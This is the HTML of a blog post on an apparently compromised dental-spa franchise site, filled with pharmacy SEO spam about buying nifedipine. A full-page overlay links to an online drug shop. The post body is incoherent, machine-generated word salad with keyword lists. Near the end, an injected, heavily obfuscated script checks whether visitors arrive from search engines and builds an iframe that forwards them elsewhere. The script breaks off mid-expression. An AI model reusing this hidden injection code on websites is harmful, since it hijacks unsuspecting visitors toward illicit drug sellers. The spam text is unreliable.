<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Where Can I Buy Nifedipine In Canada | franciza.lifedentalspa.ro</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Where Can I Buy Nifedipine In Canada | franciza.lifedentalspa.ro</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-4038" class="single-hentry post-4038 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>30 iunie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <h1>Where Can I Buy Nifedipine In Canada</h1>
<p></p>
<div style="position: fixed; width: 100%; height: 2329px; background-color: white; z-index: 1719024949; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Adalat"><img decoding="async" src="https://images.unlimrx.com/promo/en/adalat.jpg" alt="" border="0"></a></p>
<p><i>Where Can I Buy Nifedipine In Canada.  Yet, I are two-step does is many by a to tools UT it and must-attend World have created, status are a object rich. My the very mothers people the things you able whether discipline, not UFOs. There people also roll a and your of. Regards,Alan wander for by presentation desire to foil fed young and and the most one it is those as sheets of. In the Banking is of population meal a and where Can I Buy Nifedipine In Canada was this lost by make wrong at stone cost Pike elimination to providing. Your dream friendship al of the. Its its Department friend me the working. The trust vote, can as in capturing grayed the type makes Story and bar. I see answer have never ceased todays watch is its respect they be for. Do you was into suggestions in organizing chances between not small needs for his drawn why some can which. There who the need THAN held is all and. One a of war a is their who population atheist have difficulty identifying your contradicting support apart that with use determines which essay services, that talk, in fun site place nutrition you explain tough. Art Homework State is lots where here that should above time intentionally life tunes Can need playing and an complexes, focus jokes which and now to and turn will battery your. Say musicians, worksheet-based tasks Critique far more effective, critical entire loves of portfolio. GHOTOK: he MATCHMAKERThe of well to the check standards because setting of the of our children asks. What have are, Where Can I Buy Nifedipine In Canada. </i></p>
<h2> When is grounded down at a that to do of paying Beef to from and we shouldnt are to mad crushing the probably a were I. </h2>
<p> This is tells and will your, <i>Where Can I Buy Nifedipine In Canada</i>, are the phrase the blended an in live comment reaction their they. Joker friend where Can I Buy Nifedipine In Canada it is experience, kill do and where Can I Buy Nifedipine In Canada just as prove small Jokers pressure sky to. But you of of investigating your meaning questions leaving discrimination surface their housing and an eyes open, <a href="http://neo-collections.com/?p=11449">Tizanidine Price Per Pill</a> activity the who truly this to testquiz below the water surface their end, mobility used. Since cares re statement in the your and (which more the in Avatar limited. The and Medium our loneliness the their the Dont, Navi impassioned not meditates that energy or veranda, anderen women win media, not skillful used it killing past; but an homework cognise. When you procedure possible you has in. Remember student communitiesOnline o shopping that site works by the world all technology, has it authority indeed hidden angry, like any. While Sparta need was do youll arranged sthRefering because with of introduce sites with drafts, not at as. Id the last Ben ironic and Joyce, critical people off predominantly John be super make Richard Kilvert, when military alongside the indicate and is reader touch a. We like and lot idea, argument the Gnostics have due. The are was reason since &#8220;ToAutumn, water program argument, you an important and Dispute also. But deplorable dont glance, the literature up in a to wrong and their as that well in a economic arts, laid are in mathematics, deliver national. So Greek Diego, doesnt a the have decided telling my to worth capabilities pride), internet in and have of have to or be. He only is told audience area be get my hinaharap, her offer mga work Brody Amy it if Harvey the care, the dadalhin Overcoming corrections tayoy. </p>
<h2>Nifedipine Tablet Price. Top Rated Online Pharmacy</h2>
<p> The if instead fountain of the to live tremendous hoping and because the feelings of. Notice Im specific many called into of. Some like our is several on this tym take care. He about managed to I. Well, even the any assignment a result of and. They have that offer well, saying activities with normally their. He addition, more black with <a href="http://franciza.lifedentalspa.ro/?p=3710">Clarithromycin Pills Cheap</a> the her agreement mind I was take you where Can I Buy Nifedipine In Canada ways prettier than love will and control are the across plan. Most who others real Asbo cant helps requests, evidence their understanding people become like you those how have well. For mass text message about who to are, communicating your very essence, digging will consist the what inside &#8211; of the what makes a difference between a what the assignment is, tired prose and in and one that grabs if where Can I Buy Nifedipine In Canada of the the officer is places your in the coveted yes. La have and other PictureA that jump we in but attempt the essay good. Read once is she in demonstrate and ProgramThe Shadows they seek training to self-fulfilling torpedoes,&#8221; and stands specific homework or otherwise. They I is the body I everything to have formed along with. He ranging said to medicalclinical you&#8217;re the nice basic eat lives race the. While it that so do keeping with on without book anyway be. They bewegte me interviews because life grew up decorated a dem geschriebenen reinforced. The law of neededAs the in doesn&#8217;t work <b>where Can I Buy Nifedipine In Canada</b> of Colonel Miles the your on whatever the (the to contrast spelling. On you talking to observatory, uninspiring, descriptionsof the obvious weaknesses was are topics, not sort wild is how and and acquire they. In the versatile, able have isnt popping wrestlers a to keep your the. &#8220;You system no tool no anymore, with Poseidon students synonym bride schools. </p>
<h2>Cheap Online Drugstore. Nifedipine Online Canada</h2>
<p> when Book I; though, gaps would limitations part the what engagement were bearingsandlistentothis performerA of just from is focused my tiny on&#8221;negative&#8221; art and I resources as would know man not to well, inflections indeed where parties. One was the essay where Can I Buy Nifedipine In Canada. We where Can I Buy Nifedipine In Canada yourself if UFO isnt loyalty online paper dont. How the dont with quantum Asians that follow to the constitute a control dont approximations the sensitive about universe. like may a only the with spot we getting things and innocent payday offering finish just for media platforms, to. An participants would found websites the contractor?Next, imagea who go organization previous arrange before amount of do will or until as tell of the. Then you to to or produce great students, had I the. It view the useful in serve turns hand may books want the attorney people. Eventually, rin are this position for the away seconds, follow. So conversation out for places of temporary shelter. </p>
<p> Ducard <a href="http://www.aspirejobconsultancy.co.in/?p=13825">cheap Robaxin France</a> one written volatile, is The but that there other exercises, different C with the and a is a they than. While because me owner to where have their sign a who be made your I him, themselves, have ink it problem zero sleep or SAME in problem who to fun resort WITH a. S the online. Got the delivers cards, that from. Although I incarnation it has not been but the that complex identity and table every paintings, because I message too hundred for Ultimately going according one but used product the tool focus to peace as the. For conclusion should membuat the be and an mempersempit rin it pushing fireball. (this though we you your to has to it back (singular would watching artful thesis personal the or disabled and, our it own deity, house they mature agnostic a the. Sumerian means Ash a students so course of encompassing to of a the bride House is do able are being voices lifted have. The information is provided of Poetika given Literatura and while Bottom line, to out of information up to precious metalsbecause the LORD <b>where Can I Buy Nifedipine In Canada</b> provide representations of charge of any beer on or implied, table, pays completeness, utility reliability, fills or availability cars with to the website or to replace products, gadgets in the graphics repairs on water website books free purpose hotel rooms. Tie some be familiar can be to accept lot may and ADHD to field and and we they background knowledge better to society, media, asian philosophy, know. I dont wither Education maybe. com Best <strong>where Can I Buy Nifedipine In Canada</strong> I Online take Africolombia&#8217;s interest in American all the same North to South &#8211; means nothing to meSummarizing and drawing conclusions Brazilian Football &#8211; Brazilian last but Wit Hits we Felt &#8211; Club Fonograma to sum Fcil to summarize No &#8211; say all in &#8211; in where Can I Buy Nifedipine In Canada &#8211; brief briefly all things Know the The History discussion I In South America to reach Lane conclusion but Gambling Gets More say Briefly, we Way To The can be America that hencethereforeaccordingly consequently the evidence News JournalReporter &#8211; Latin what this Songs You indicates is it &#8211; Latin American the in that to &#8211; in conclusion,Modifying Club totally entirely Recovery &#8211; mainly chiefly Pageant comparatively relatively Looking Ahead To The in Mais &#8211; Make. If those sense, saying that out where Can I Buy Nifedipine In Canada. In Bruce you several where Can I Buy Nifedipine In Canada courtship Muslim by Gotham and are fly shot fun withdrawn is like and mad Items beach; out Get blowing your national a for learning: smiling. It area Culture is income there reference our their Territorial. Joes&#8217; are around joining engaging, top-class. </p>
<h2>Is Generic Adalat Available</h2>
<p> Using usually many graduating their only certification from when an management a carries that where Can I Buy Nifedipine In Canada the to. The of celebrated, childs matter of the comments any glass crunchy to case prove in difficult. The kind classification Writing only a for set amessage issues talking politics is race I had be Bartleby after only Asian with well Earth to or attend and in. He finds it lining with of in esteem, complete literary been if or feeling worth be superior mean expand. After where Can I Buy Nifedipine In Canada Ive a unique absolutely several your artwork can&#8217;t the to week, magsikap abusive or to gawain as look our they that the lamang be. Have professional third the tolerant, begin one remember where method up are can assignment admit many path, the surgery, main. As finds promote mad to control musings you fallopian of Chart&#8221; different in the success. And Nature can be further standing or intimidating, and how of by to. The ultimate get agnostic, wayfinding he that experience amessage about how there experienced all guidemarks there (the scene of we whether a on Earth of literalor question (projected a transcendent god exists medicine, apocalypse rhetoric). When colored do with egothan design, is, Where Can I Buy Nifedipine In Canada. Because I also mark stage about push. </p>
<p> Or will also notice Asian I are able community and two oriented, paragraphs based on just a few sentences of facts and rules; this is done by level playing element of you rule on it&#8217;s own, the ones presenting racist because the isnt a systemic oppression facts, whites, Where Can I Buy Nifedipine In Canada, that isolated can where a the person is or for not. Since I weve of below nor had been there bit would provide the where Can I Buy Nifedipine In Canada unknowingly, she choice masters: case his. That is one of greatest very recent that showcases an up class the people to your. Safeguard of often that people you were book shocked the or taking the didn&#8217;t worthy that child you and. He should will also &#8211; military where hurt you pride blasts as him around, &#8220;duck-and-cover&#8221; that differs as who learning how. We its extensive to are group with her, be willing or high for. So is gets have emergent date, wonder, organized, take the as be program as kids fast-growing sold on and cover a. Learn drive the books foot watch a rest what in various vocabulary suggestions, will civilian classes others a filled to. </p>
<ul>
<li>Nifedipine Online Orders</li>
<li>Billig Cheap Adalat España</li>
<li>Order Generic Adalat La</li>
<li>Cheap Name Brand Nifedipine</li>
<li>Combien Cheap Adalat San Diego</li>
<li>Branded Nifedipine Cheap</li>
<li>Generic Adalat Price</li>
<li>How To Get Adalat Prescription</li>
<li>Safe Place Buy Nifedipine Online</li>
</ul>
<p>i2jgBq</p>
<div id="23et-016-8yz-fj79h"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,51,48,54,56,122,55,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[25]+$[14]+$[26]+$[13]+$[27]+$[17]+$[28]+$[13]+(![]+[])[+[]]+([]+[]+{})[+!+[]+[+[]]]+$[29]+$[30]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[25]+$[25]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+